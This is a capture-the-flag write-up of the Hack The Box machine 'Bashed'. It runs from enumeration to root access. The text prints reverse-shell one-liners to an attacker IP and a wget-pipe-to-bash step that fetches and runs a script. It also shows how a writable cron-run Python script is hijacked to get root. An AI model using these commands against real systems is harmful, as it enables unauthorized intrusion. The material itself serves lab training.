Bashed Writeup
10 September 2022 #CTF #HTB #box #easy #linux
Enumeration
As always we're gonna start off with an nmap:
$ sudo nmap -sC -sV -oN enum/initial.nmap 10.10.10.68
[...]
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Arrexel's Development Site
|_http-server-header: Apache/2.4.18 (Ubuntu)
[...]
HTTP
There is just a web server on this box so let's check it out:

There is another page but nothing interesting for us so we should run a directory bruteforcer to see if there is something else on here:
$ gobuster dir -u http://10.10.10.68 -w /usr/share/seclists/Discovery/Web-Content/raft-small-words.txt -o enum/root.gobuster
[...]
/php (Status: 301) [Size: 308] [--> http://10.10.10.68/php/]
/dev (Status: 301) [Size: 308] [--> http://10.10.10.68/dev/]
[...]
Those 2 directories stand out (especially /dev):

We can try to view either of these files:

A nice webshell that executes commands on the remote box for us. Nice.
Foothold
Even though this is a nice webshell, I still prefer a good old reverse shell.
To avoid the limitations of this webshell we will need to upload a shell script on the box and execute it.
On your local box:
$ mkdir www
$ cd www
$ echo 'bash -i >& /dev/tcp/10.10.14.8/4242 0>&1' > shell
$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
On the webshell (after preparing your listener ofc):
www-data@bashed:/var/www/html/dev/# wget 10.10.14.8:8000/shell -O - | bash
To quickly find user.txt:
www-data@bashed:/var/www/html/dev/# find / -name user.txt 2> /dev/null
/home/arrexel/user.txt
Here we go (:
Privesc
One of the first things I do for Linux privesc is check sudo rules:
www-data@bashed:/var/www/html/dev$ sudo -l
Matching Defaults entries for www-data on bashed:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on bashed:
(scriptmanager : scriptmanager) NOPASSWD: ALL
This shows that we can run any command as the scriptmanager user (and group) without password.
Let's find the files owned by scriptmanager:
www-data@bashed:/var/www/html/dev/# find / -user scriptmanager 2> /dev/null
/scripts
/home/scriptmanager
/home/scriptmanager/.profile
/home/scriptmanager/.bashrc
/home/scriptmanager/.nano
/home/scriptmanager/.bash_history
/home/scriptmanager/.bash_logout
There is a /scripts directory which is not default so worth checking out:
www-data@bashed:/var/www/html/dev$ sudo -iu scriptmanager
scriptmanager@bashed:~$ ls -Al /scripts/
total 8
-rw-r--r-- 1 scriptmanager scriptmanager 58 Dec 4 2017 test.py
-rw-r--r-- 1 root root 12 Sep 7 05:11 test.txt
scriptmanager@bashed:~$ cat /scripts/test.py
f = open("test.txt", "w")
f.write("testing 123!")
f.close
The python script just writes 'testing 123!' in a file called 'test.txt'.
However, the file 'test.txt' is owned by root and the modification date is today.
Let's check the date again:
scriptmanager@bashed:~$ ls -Al /scripts/
total 8
-rw-r--r-- 1 scriptmanager scriptmanager 58 Dec 4 2017 test.py
-rw-r--r-- 1 root root 12 Sep 7 05:12 test.txt
It seems like the file is modified every minute so we can assume a cron job is running.
We can modify the script so let's put a reverse shell:
import os
os.system('bash -c "bash -i >& /dev/tcp/10.10.14.8/1337 0>&1"')
Wait a minute or so and we should get our reverse shell as root.
Key Takeaways
- Take breaks